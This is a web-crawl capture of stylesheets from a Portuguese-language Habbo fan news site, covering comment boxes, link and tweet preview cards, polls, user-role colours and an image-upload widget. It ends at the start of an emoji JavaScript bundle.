    padding: 5px 20px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    z-index: 1;
}

.caixa-comentarios{
border: 0px;
    box-sizing: border-box;
    counter-reset: contadorcomentarios 0;
    font-size: 10pt;
    font-stretch: inherit;
    font-variant-east-asian: inherit;
    font-variant-numeric: inherit;
    line-height: inherit;
    margin: 0px 0px 16px;
    outline: 0px;
    overflow: hidden;
    padding: 0px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    width: 795.594px;
}
/* o que voce esta fazendo aqui rapaz? -salvando log- */


.desnet-comentarios {
top: 2px;
border: 0px;
    box-sizing: border-box;
    color: white;
    font: inherit;
    margin: 0px;
    outline: 0px;
    padding: 0px;
    text-decoration-line: none;
    transition: all 0.3s ease-out 0s;
    vertical-align: baseline;
}
.desne-comentarios {
border: 0px;
    box-sizing: border-box;
    font: inherit;
    margin: 0px;
    outline: 0px;
    padding: 0px;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
}
.desnes-comentarios {
    border: 0px;
    box-sizing: border-box;
    font: inherit;
    list-style: none;
    margin: 0px;
    outline: 0px;
    padding: 0px;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
}
.caixinha-comentarios {
border: 0px;
    box-sizing: border-box;
    font: inherit;
    margin: 0px;
    outline: 0px;
    padding: 0px 0px 8px;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
}
.avatar-comentarios {
    border-bottom-color: transparent;
    border-bottom-style: solid;
    border-image: initial;
    border-left-color: rgb(32, 72, 120);
    border-left-style: solid;
    border-right-color: rgb(32, 72, 120);
    border-right-style: solid;
    border-top-color: initial;
    border-top-style: initial;
    border-width: 0px 29px 16px;
    box-shadow: rgb(255, 156, 29) 0px 2px 0px inset;
    box-sizing: border-box;
    float: left;
    font: inherit;
    margin: -1px 10px 0px;
    max-height: 80px;
    max-width: 58px;
    min-height: 80px;
    min-width: 58px;
    outline: 0px;
    overflow: visible;
    padding: 0px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    width: 36px;
}
.avatarfix-comentarios {
background: rgb(32, 72, 120);
    border-radius: 100%;
    border: 2px solid rgb(32, 72, 120);
    box-sizing: border-box;
    font: inherit;
    margin: 9px 0px 0px -31px;
    max-height: 70px;
    max-width: 70px;
    min-height: 62px;
    min-width: 54px;
    outline: 0px;
    padding: 2px;
    position: relative;
    transition: all 0.2s ease 0s;
    vertical-align: baseline;
    z-index: 3;
}
.bloco-comentarios {
border: 0px; box-sizing: border-box; font-family: inherit; font-size: 9pt; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px 0px 0px 60px; min-height: 0px; outline: 0px; overflow: hidden; padding: 8px 8px 8px 85px; position: relative; text-overflow: ellipsis; transition: all 0.2s ease 0s; vertical-align: baseline;
}
.superior-comentarios {
 border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 8px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s; vertical-align: baseline;
}
.ordem-comentarios {
z-index: 2; width: auto; height: 16px; font-weight: bold; position: absolute; top: 0px; right: 236px; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; background-color: #9c27b0; border-color: rgb(156, 39, 176); border-radius: 30px; border-style: initial; border-width: 0px; box-shadow: rgba(156, 39, 176, 0.14) 0px 2px 2px 0px, rgba(156, 39, 176, 0.2) 0px 3px 1px -2px, rgba(156, 39, 176, 0.12) 0px 1px 5px 0px; color: white; cursor: pointer; font-family: inherit; font-size: 12px; letter-spacing: 0px; line-height: 1; margin: 0; outline: 0px; overflow: visible; padding: 2px 7px; text-transform: uppercase; transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1) 0s, background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s; user-select: none; white-space: nowrap; will-change: box-shadow, transform;
}
.anonimo-comentarios {
border: 0px; box-sizing: border-box; color: #007a00; font-family: inherit; font-size: 12pt; font-stretch: inherit; font-style: normal; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: baseline;
}
.usuario-comentarios {
    font-size: 12pt;
    box-sizing: border-box;
    color: #007a00;
    position: relative;
font-style: normal;
    font-weight: bold;
}
.hora-comentarios {
background-color: #272bb0; border-radius: 30px; border: 0px rgb(47 , 39 , 176); box-shadow: rgba(156 , 39 , 176 , 0.14) 0px 2px 2px 0px , rgba(156 , 39 , 176 , 0.2) 0px 3px 1px -2px , rgba(156 , 39 , 176 , 0.12) 0px 1px 5px 0px; box-sizing: border-box; color: white; cursor: pointer; float: right; font-family: inherit; font-size: 10pt; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; letter-spacing: 0px; line-height: 1; margin: 0px 6px; outline: 0px; overflow: visible; padding: 2px 10px; top: -2px; transition: 0.2s cubic-bezier(0.4 , 0 , 1 , 1) 0s , 0.2s cubic-bezier(0.4 , 0 , 0.2 , 1) 0s; vertical-align: baseline; white-space: nowrap;
}
.conteudo-comentario {
color: black; border: 0px; box-sizing: border-box; float: left; font-family: inherit; font-size: 15px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.4em; margin-bottom: 8px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s; vertical-align: baseline;
}
.acoes-comentarios {
border: 0px; box-sizing: border-box; float: left; font: inherit; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: baseline; width: 624.594px;
}
.responder-comentarios {
background-color: black; border: 0px; box-sizing: border-box; color: white; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px 5px 0px 0px; outline: 0px; padding: 2px 5px; transition: all 0.3s ease-out 0s; vertical-align: baseline;
}
.um-comentario {
border: 0px; box-sizing: border-box; font: inherit; margin: 5px 0px 0px 48px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s; vertical-align: baseline;
}

.boxlinkfwb-old { margin-bottom: 11px; font-weight: 700; font-style: normal; color: black; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; height: 45px; }



.boxlinkcompartilhado { margin-top: 15px; cursor: pointer; display: flex; flex-direction: column; max-width: 100%; line-height: 1.4; width: 100%; padding-right: 18px; font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif; font-weight: 400; font-size: 15px; color: black; overflow-wrap: break-word; overflow: hidden; padding: 0; background: none transparent; text-align: left; }
.boxlinkwf { display: flex; flex-direction: row; max-width: 100%; width: 100%; }
.boxlinkwc { min-width: 160px; width: 160px; min-height: 160px; overflow: hidden; }
.boxlinke { padding-bottom: 100.0000%;height: 100%;overflow: hidden;position: relative;width: 100%; }
.boxlinkem { position: absolute; width: 100%; height: 100%; }
.boxlinkimg { border-radius: 10px 0px 0px 10px; border-left: 0px; display: block; width: 100%; background: no-repeat center; background-size: cover; position: absolute; height: 100%; z-index: 222; }
.boxlinkwt { position: relative; overflow: initial; border: 1px solid rgb(51 61 78 / 25%); border-radius: 0px 10px 10px 0px; border-left: none; display: flex; flex: 1; align-items: center; }
.boxlinkwtfwn { padding-right: 18px; display: flex; flex-direction: column; max-width: 100%; width: 100%; }
.boxlinkfwb { margin-bottom: 0px; font-weight: 700; font-style: normal; color: black; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; }
.boxlinkthl { background-color: transparent; -webkit-line-clamp: 2; margin-bottom: 0.6em; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; vertical-align: inherit; }
.boxlinkf1m { margin-bottom: 0!important; display: flex; align-items: center; color: #999; }
.boxlinktc { flex: 1; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.boxlinkpo { position: absolute; z-index: 30; bottom: 0; right: 0; display: block; padding: 10px; font-size: 18px; text-decoration: none; color: inherit; touch-action: manipulation; }
.boxlinkpoi { display: block; width: 1em; height: 1em; font-size: 1em; fill: #999; overflow: hidden; }
.boxlinktd { font-size: 16px !important; -webkit-line-clamp: 3; -webkit-box-orient: vertical; margin-bottom: 0.6em; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; vertical-align: inherit; }
.boxlinkcompartilhado a { text-decoration: none; color: inherit; touch-action: manipulation; word-wrap: break-word; line-height: 1.28; font-size: 18px;}
span.twt { font-size: 14px; }
.iconeboxlink img { width: 16px; position: relative; top: -1px; }

@media screen and (min-width: 601px) { .textoboxl { font-size: 16px !important; } }
@media screen and (min-width: 461px) and (max-width: 600px) { .textoboxl { font-size: 15px; } }
@media screen and (min-width: 361px) and (min-width: 460px) { .textoboxl { font-size: 14px; } }
@media screen and (min-width: 1px) and (min-width: 360px) { .textoboxl { font-size: 13px; } }
.boxlinkwtfwn { font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif; } 

/* @media screen and (min-width: 460px) { .boxlinktd { max-height: 4.2em; } }*/
/*@media screen and (min-width: 1px) and (max-width: 459px) { .boxlinktd { max-height: 2.8em; } }*/

@media screen and (min-width: 600px) { .boxlinkwt { padding: 8px 16px; } }
@media screen and (min-width: 360px) and (max-width: 599px) { .boxlinkwt { padding: 12px 15px; } }
@media screen and (min-width: 1px) and (max-width: 359px) { .boxlinkwt { padding: 8px 10px; } }

@media screen and (min-width: 600px) { span.button-count { top: -1px !important; } } /*.boxlinkwc { min-width: 160px; width: 160px; min-height: 160px;*/ 
@media screen and (min-width: 460px) and (max-width: 599px) { span.button-count { top: 1px !important; } } /*.boxlinkwc { min-width: 140px; width: 140px; min-height: 140px;*/
/*@media screen and (min-width: 360px) and (max-width: 459px) { .boxlinkwc { min-width: 110px; width: 110px; min-height: 110px; } }*/
/*@media screen and (min-width: 1px) and (max-width: 359px) { .boxlinkwc { min-width: 100px; width: 100px; min-height: 100px; } }*/

.fundoyoutubeprogressivo .fundoytnod { transition: opacity .25s linear; }
.fundoyoutube { background-position: 50%; background-repeat: no-repeat; background-size: cover; }
.fundoyoutubeprogressivo { background-size: 100% auto; overflow: hidden; }
.fundoyoutubepreviewr .fundoyoutube { height: 100%; }
.fundoyoutubepreviewr .fundoyoutube, .fundoyoutubepreviewr.loading, .fundoyoutubepreviewr.loading .Spinner { left: 0; position: absolute; top: 0; width: 100%; }
.LinkHeadytb:after { bottom: 0; box-shadow: 0 1px 2px 0 rgb(51 61 78 / 25%); content: ""; left: 0; pointer-events: none; position: absolute; right: 0; top: 0; z-index: 0; }
.linkytb { background: #fff;position: relative; }
.IFrameVideoPlayer { position: relative; padding-bottom: 56%; z-index: 1; }
.youtube-embed { height: calc(100% + 4px); left: -2px; position: absolute; top: -2px; width: calc(100% + 4px); z-index: 10; }
.Corbarytb { height: 0.5rem; left: 0; top: 0; width: 100%; pointer-events: none; position: absolute; z-index: 1; }
.LinkHeadytb { padding: 10px 22px 8px; width: 100%; position: relative; text-align: center; display: block; }
.LinkMetadata { line-height: 15px; margin-bottom: 8px; margin-top: 10px; }
.tituloytb { color: #323b4a; font-weight: 600; letter-spacing: -0.02rem; line-height: 2rem; position: relative; }
.captionytb { word-wrap: break-word; color: #323b4a; line-height: 2rem; height: 10px; }
a.LinkURL { text-decoration: none; color: #8c8686; touch-action: manipulation; display: inline-block; position: relative; top: 2px; }
.favicon-container img.favicon { width: 25px; position: relative; }
.favicon-container { display: inline-block; }
.tituloytb a { color: #ef5353 !important; outline: 0; text-decoration: none; line-height: 26px; position: relative; text-align: center; display: block; }
.LinkContainer { border: 1px solid rgb(51 61 78 / 25%); border-radius: 10px; overflow: hidden; }

@media screen and (min-width: 766px) { .LinkContainer { max-width: 81%; } .LinkURL div { font-size: 16px; } .tituloytb a { font-size: 19px; } }
@media screen and (min-width: 1px) and (max-width: 765px) { .LinkContainer { max-width: 100%; } .LinkURL div { font-size: 14px; position: relative; top: -1px; } .tituloytb a { font-size: 16px; } }

.fundoyoutubepreviewr { padding-bottom: 56%; -ms-flex-align: center; -ms-flex-pack: center; align-items: center; background: #000; display: -ms-flexbox; display: flex; justify-content: center; overflow: hidden; position: relative; }
.RichMediaPreviewOverlay { -ms-flex-align: center; -ms-flex-pack: center; align-items: center; display: -ms-flexbox; display: flex; height: 100%; justify-content: center; left: 0; position: absolute; top: 0; width: 100%; z-index: 10; }
.circle-hit-area { cursor: pointer; padding: 20px; }
.RichMediaPreviewOverlay .circle { -ms-flex-align: center; -ms-flex-pack: center; align-items: center; background: rgba(27,37,54,0.75); border-radius: 50%; display: -ms-flexbox; display: flex; height: 56px; justify-content: center; position: relative; width: 56px; }
.circle svg.Icon.play-arrow { margin-left: 4px; }

.ttwitter { padding-right: 0px; }
.boxlinkfwb.textoboxl.headttwitter { display: inline-block; height: 52px; position: relative; }
a.redttwitter { position: absolute; right: 0px; }
span.twt.textottwittt { margin-bottom: 0!important; color: #999; font-weight: 400; }
.avatar-wrap.avatarttwitter { margin-right: 9px; display: inline-block; position: relative; z-index: 1111; }
img.avatar--large { width: 49px; height: 49px; object-fit: cover; object-position: 50% 0; border-radius: 50%; border: 0.8px solid #f5f5f5; position: relative; z-index: 1111; }
span.usernamettwitter { font-weight: 700; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 15px; }
span.user-hash { margin-left: 5px; color: #657786; position: relative; font-size: 12px; font-size: 14px; font-weight: 400; }
span.dot-separator { padding: 0px 2px; color: #657786; font-weight: 400; }
span.post-time { color: #657786; font-weight: 400; }
.cardaattwit-header { margin-left: -8px; font-size: 12px; display: inline-block; position: relative; top: -10px; }
.alinharttwitter { width: 86%; left: 53px; position: relative; top: -32px; }
.card-footer__button-group { justify-content: center; display: flex; }
.button-wrap--medium { width: 33.5px; height: 33.5px; border-radius: 50%; position: relative; justify-content: center; align-items: center; display: inline-block; margin-left: 35px; }
svg.button-icon.fill-secondary { width: 60%; fill: #657786; position: relative; }
span.button-count { position: absolute; left: 23px !important; color: #657786; }
span.imagemobilett { text-align: center; position: relative; top: -20px; }
.imagemobilett img { max-width: 50%; }
a.redttwitter.mobileembaixott { left: 14px; }

@media screen and (min-width: 766px) { span.imagemobilett { display: none; } .mobileembaixott { display: none; } }

@media screen and (min-width: 1px) and (max-width: 765px) {
.adapmobilea { display: none !important; }
.adapmobileb { border-radius: 10px; position: relative; border-left: 1px solid rgb(51 61 78 / 25%); }
.adapmobilec { display: none; }
.boxlinktd.textoboxl.alinharttwitter { left: 53px !important; width: 82% !important; }
}

.bird-left { animation-name: bird-left; animation-duration: 15s; animation-iteration-count: infinite; animation-direction: reverse; position: absolute; width: 30px !important; image-rendering: pixelated; z-index: 111; top: 60%; }
@keyframes bird-left {
from{ color: white; }
to{ color: black; }
from { left: -30px; }
to { left: 900px; }
}

img.imgcampainha { position: relative; top: -3px; }
img.imgsenha { position: relative; top: -2px; }
img.imgamigos { position: relative; top: -1px; }
.fotodeperfil-avatar { position: absolute; image-rendering: pixelated; top: -50px; -webkit-filter: drop-shadow(2px 1px 0 #fff) drop-shadow(-2px 1px 0 #fff) drop-shadow(0 -2px 0 #fff); width: 192px; left: 50%; transform: translateX(-50%); vertical-align: middle; display: inline-block; line-height: 1px; }
.fotodeperfil-linkscoment { background-image: url(https://lite.habbonews.net/imagens/avatares/perfil/padrao.png); width: 100%; height: 100%; background-size: contain; overflow: hidden; position: absolute; top: 0px; left: 50%; transform: translateX(-50%); vertical-align: middle; display: inline-block; z-index: 1; border-radius: 10px 0px 0px 10px; }


/**
 * links em comentarios
 ---------------------------*/



.emblemaltd { width: 50px; height: 50px; background-position: center center; background-repeat: no-repeat; border-radius: 6px; position: absolute; margin-left: -5px; top: 3px; left: 10px; z-index: 2; }
.boxemblemaltd { pointer-events:none; background-image: url(https://lite.habbonews.net/imagens/icones/ferramentas/banner2.png); width: 59px; height: 73px; position: absolute; top: -1px; left: 13px; overflow: hidden; }
.bordaemblemaltd { position: absolute; z-index: 11; left: 0px; }
.cordaemblemaltd { position: absolute; width: 56px; height: 68px; z-index: 2; opacity: 0.4;  clip-path: polygon(0% 1%, 0% 76%, 64% 100%, 100% 77%, 100% 0%); }
.cordaemblemaltd2 { position: absolute; width: 41px; height: 8px; z-index: 1; opacity: 0.4; top: 56px; left: 8px; transform: rotateY(45deg); }
.habbowidgets-bg { background-image: url(https://i.imgur.com/M5hyzhr.png); width: 94px; height: 94px; transform: scale(2); image-rendering: pixelated; background-repeat: no-repeat; background-position: 40px 40px; }
img.iconeurl-rooms { position: relative; top: -2px; }
span.linhaunicainfo { max-width: 440px; /*text-overflow: ellipsis;*/ /*white-space: nowrap;*/ overflow: hidden; display: inline-block; position: relative; }
.ocultarbadgeurl { display: none; }

@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/media/c916f784e81b6533-s.p.woff2) format("woff2");unicode-range:U+0900-097f,U+1cd0-1cf9,U+200c-200d,U+20a8,U+20b9,U+25cc,U+a830-a839,U+a8e0-a8ff } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/fc15440c376e00ad-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/690322b901e5b0d3-s.woff2) format("woff2");unicode-range:U+0100-02af,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1e??,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+a720-a7ff } 
@font-face{font-family:__Baloo_2_39b0a1;font-style:normal;font-weight:400 800;font-display:swap;src:url(../../fonts/e1f551e343ee0424-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd } 
@font-face{font-family:__Baloo_2_Fallback_39b0a1;src:local("Arial");ascent-override:111.44%;descent-override:54.17%;line-gap-override:0%;size-adjust:96.74% } 
.__className_39b0a1{font-family:__Baloo_2_39b0a1,__Baloo_2_Fallback_39b0a1;font-style:normal } 
.fonttweet { font-family: __Baloo_2_39b0a1,__Baloo_2_Fallback_39b0a1; font-style: normal; }
.boxtweetv2 { color: rgb(229 231 235/1); background-color: #414141; border-color: hsla(0,0%,100%,.1); padding: 23px !important; border-bottom-width: 1px; border-radius: 1rem; max-width: 42rem; padding-bottom: 12px !important; margin-top: 13px; }
.icontt-justify-between { display: flex; justify-content: space-between; }
a.infosautortweetv2 { color: rgb(229 231 235/1); align-items: center; display: flex; gap: 0.75rem; text-decoration: inherit; }
img.roundavatartweetv2 { border-radius: 9999px; height: 3rem; width: 3rem; }
.iconettv2 { color: rgb(229 231 235/1); }
.iconettv2 svg { stroke-width: 1; fill: #fff; }
.textotweetv2 { min-height: 75px; position: relative; overflow: hidden; line-height: 1.5; font-size: 19px; margin-top: 0.75rem !important; margin-bottom: 12px !important; }
.areaestatisticastweetv2 { letter-spacing: .05em; font-weight: 500; font-size: 1rem; gap: 2rem; display: flex; position: relative; }
.areaestatisticastweetv2 a { color: rgb(229 231 235/1); gap: 0.5rem; display: flex; align-items: center; text-decoration: inherit; }
.areaestatisticastweetv2 a svg { fill: transparent; width: 1.25rem; height: 1.25rem; margin-bottom: 0.25rem; }
svg.svgttweet-retweet { fill: #fff !important; }
.areatweetv2-1 { line-height: 1.375; flex-direction: column; display: inline-block; }
span.areatweetv2-2 { font-weight: 600; font-size: 1rem; gap: 0.5rem; }
span.areatweetv2-3 { opacity: .7; font-weight: 400; font-size: 1rem; margin-left: 3px; }
.areatweetv2-2 svg { width: 18.75px; fill: #fff; height: 1.25rem; position: relative; margin-left: 0px; margin-right: -2px; margin-top: -3px; }
.datatweetv2 { opacity: .8; font-size: 1rem; display: block; }
a.respostasttsv2:hover svg { color: #3b82f6 !important; }
a.retweetsttsv2:hover svg { fill: #4ade80 !important; }
a.favesttsv2:hover svg { color: #ef4444 !important; }
.linkexterno { cursor: pointer; }
.twitterimg { margin-top: 12px !important; }

.enquetetwitter { max-width: 500px; margin-top: 18px; }
.enquetetwitter .espacoopcoesenquete { margin-top: 6px; display: flex; align-items: center; position: relative; }
.enquetetwitter .porcentagemhoriz { position: relative; flex: 1; border-radius: 2px; background: #191b1f; max-width: 100%; height: 26px; overflow: hidden; }
.enquetetwitter .porcentagemhoriz-show { background: rgb(60 74 89); height: 100%; border-radius: 2px; transition: transform 300ms ease-out; transition-delay: 300ms; transform: translateX(-100%); }
.enquetetwitter .porcentagemhoriz-info { position: absolute; display: flex; height: 100%; width: 100%; top: 0; justify-content: space-between; align-items: center; }
.enquetetwitter .porcentagemhoriz-label { display: flex; flex-direction: row; flex-grow: 1; min-width: 0; margin-left: 8px; }
.enquetetwitter .porcentagemhoriz-label-txt { overflow: hidden; position: relative; }
.enquetetwitter .porcentagemhoriz-texto { text-align: left; text-shadow: 0 1px 1px rgba(0,0,0,.5); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #fff; margin-top: 3px; display: inline-block; }
.enquetetwitter .porcentagemhoriz-valor { flex-shrink: 0; width: 40px; text-align: right; text-shadow: 0 1px 1px rgba(0,0,0,.5); font-size: 14px; line-height: 19px; color: #fff; font-weight: bold; margin: 1px 8px 0 6px; }
.enquetetwitter .informacaoenqueteprazo { font-size: 16px; margin-top: 10px; position: relative; display: inline-block; margin-left: 3px; font-weight: 500; color: #b5b5b5; }
.porcentagemhoriz-texto .emoji-outer { position: relative; margin-top: -1px !important; margin-left: 1px; }
.opcaovencedoraenquete { background: rgb(17 219 66 / 58%) !important; }
.porcentagemhoriz-texto .iconopcaovencedora { position: relative; margin-left: 3px; margin-top: -3px; }
.spoilerowner { display: -webkit-box !important; }
.boxlinkcompartilhado { min-width: 590px; }


.bodymovinanim { width: 25px; height: 25px; position: absolute; top: 8px; right: 7px; cursor: pointer; }
.comentariotext [status="on"]:not(:hover) .colorido { color: unset !important; }
#atualizacheck img.iconeuser { margin-right: 0px; }
img.iconemencionado { position: relative; top: -1px; margin-right: -2px; }


.wdt-emoji-popup { z-index: 333; }
.circle-hit-area:hover .circle { background: rgb(138 141 147 / 85%); }
.totalmedias1 .figurelimites.imgurimg img { width: 100%; max-width: unset !important; border-radius: 10px; }
.totalmedias2 .figurelimites.imgurimg img { width: 281px !important; height: 258px; margin-right: 8px; border-radius: 10px; margin-bottom: 6px; }
.totalmedias3 .figurelimites.imgurimg img { width: 281px !important; height: 258px; margin-right: 8px; border-radius: 10px; margin-bottom: 6px; }
.totalmedias4 .figurelimites.imgurimg img { width: 281px !important; height: 258px; margin-right: 8px; border-radius: 10px; margin-bottom: 6px; }
.totalmedias1 .imagemcoment-video { width: 100%; display: inline-block; height: 258px; background-size: cover !important; background-repeat: no-repeat !important; background-position: center !important; margin-right: 6px; margin-bottom: 5px; border-radius: 10px; }
.totalmedias2 .imagemcoment-video { width: 281px; display: inline-block; height: 258px; background-size: cover !important; background-repeat: no-repeat !important; background-position: center !important; margin-right: 6px; margin-bottom: 5px; border-radius: 10px; }
.totalmedias3 .imagemcoment-video { width: 281px; display: inline-block; height: 258px; background-size: cover !important; background-repeat: no-repeat !important; background-position: center !important; margin-right: 6px; margin-bottom: 5px; border-radius: 10px; }
.totalmedias4 .imagemcoment-video { width: 281px; display: inline-block; height: 258px; background-size: cover !important; background-repeat: no-repeat !important; background-position: center !important; margin-right: 6px; margin-bottom: 5px; border-radius: 10px; }
.totalmedias1 .figurelimites { width: 100%; }

[src="https://lite.habbonews.net/imagens/emojis/2025/pensativo.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/triste.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/raiva.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/palhaco.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/palavrao.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/feliz.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/fantasminha.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/chorando-de-rir.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/amei.png"] { top: -2px; }
[src="https://lite.habbonews.net/imagens/emojis/2025/legal.png"] { top: -2px; }

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/corespaleta2023.css?bba20251106b
body_size: -20
content:
[data-corusername="destaque"] span { color: #bf8f00; font-weight: bold; }
[data-corusername="destaque"] { background: #ebd59b7a; }
.usercor.destaque { color: #bf8f00; font-weight: bold; }
[data-corusername="nftespecialista"] span { color: #3877b7; }
[data-corusername="nftespecialista"] { background: #bfdcff93; }
.usercor.nftespecialista { color: #3877b7 }
[data-corusername="cordolacre"] span { color: #009e00; }
[data-corusername="cordolacre"] { background: #64ea1a47; }
.usercor.cordolacre { color: #009e00 }
[data-corusername="admin"] span { background: -webkit-linear-gradient(#F00000, #DC281E 70%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; font-weight: bold; }
[data-corusername="admin"] { background: rgba(220, 20, 60, 0.1); }
.usercor.admin { background: -webkit-linear-gradient(#F00000, #DC281E 70%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; font-weight: bold; }
[data-corusername="newsteam"] span { color: #0f97eb; }
[data-corusername="newsteam"] { background: #b7d2f27f; }
.usercor.newsteam { color: #0f97eb }
[data-corusername="moderador"] span { color: #f65f16; }
[data-corusername="moderador"] { background: #ffbfbf47; }
.usercor.moderador { color: #f65f16 }
[data-corusername="padrao"] span { color: #51595e; }
[data-corusername="padrao"] { background: #e9e9e9; }
.usercor.padrao { color: #51595e }


--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/complementos/imagenscomentario/style.css?3
body_size: 48
content:
@charset "UTF-8";

/* Imgur Upload Style */

body.loading .loading-modal {
    display: block
}

.title {
    margin-right: auto;
    margin-left: auto;
    text-align: center;
}

.title h1 {
    color: #000;
    text-decoration: underline;
}

.title h1:hover {
    color: #3588DE;
}

.dropzone {
    border: 4px dashed #ccc;
    height: 154px;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    max-width: 50%;
}

.info {
    margin-top: 11%;
}

.dropzone p {
    /*height: 100%;*/
    /*line-height: 200px;*/
    margin: 0%;
    text-align: center;
    width: 100%
}

.input {
    height: 100%;
    left: 0;
    outline: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.status {
    border-radius: 5px;
    text-align: center;
    width: 50%;
    margin-left: auto;
    margin-right: auto;
}

.image-url {
    width: 50%;
}

.dropzone.dropzone-dragging {
    border-color: #000
}

.loading-modal {
    background-color: rgba(255, 255, 255, .8);
    display: none;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

.loading-table {
    margin-left: auto;
    margin-right: auto;
    margin-top: 15%;
    margin-bottom: 15%;
}

.img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/complementos/imagenscomentario/mobile-style.css
body_size: -215
content:
@charset "UTF-8";
/* Mobile view */
@media screen and (min-width: 300px) and (max-width: 700px) {

.dropzone {
    max-width: 80%;
}

.info {
    margin-top: 30%;
}

.status {
    width: 80%;
}

.image-url {
    width: 80%;
}

.loading-table {
    margin-left: auto;
    margin-right: auto;
    margin-top: 50%;
    margin-bottom: 50%;
}
}

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/corespaleta2023.css?20230327
body_size: -74
content:
[data-corusername="destaque"] span { color: #bf8f00; font-weight: bold; }
[data-corusername="destaque"] { background: #ebd59b7a; }
.usercor.destaque { color: #bf8f00; font-weight: bold; }
[data-corusername="nftespecialista"] span { color: #3877b7; }
[data-corusername="nftespecialista"] { background: #bfdcff93; }
.usercor.nftespecialista { color: #3877b7 }
[data-corusername="cordolacre"] span { color: #009e00; }
[data-corusername="cordolacre"] { background: #64ea1a47; }
.usercor.cordolacre { color: #009e00 }
[data-corusername="admin"] span { background: -webkit-linear-gradient(#F00000, #DC281E 70%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; font-weight: bold; }
[data-corusername="admin"] { background: rgba(220, 20, 60, 0.1); }
.usercor.admin { background: -webkit-linear-gradient(#F00000, #DC281E 70%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; font-weight: bold; }
[data-corusername="newsteam"] span { color: #0f97eb; }
[data-corusername="newsteam"] { background: #b7d2f27f; }
.usercor.newsteam { color: #0f97eb }
[data-corusername="moderador"] span { color: #f65f16; }
[data-corusername="moderador"] { background: #ffbfbf47; }
.usercor.moderador { color: #f65f16 }
[data-corusername="padrao"] span { color: #51595e; }
[data-corusername="padrao"] { background: #e9e9e9; }
.usercor.padrao { color: #51595e }


--- FILE ---
content_type: application/x-javascript
request_url: https://lite.habbonews.net/complementos/emojis/wdt-emoji-bundle-apr25.js?128042025gg
body_size: 54884
content:
;
(function(root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['emoji-js'], factory);
    } else if (typeof exports === 'object') {
        module.exports = factory(require('emoji-js'));
    } else {
        root.wdtEmojiBundle = factory(root.EmojiConvertor);
    }
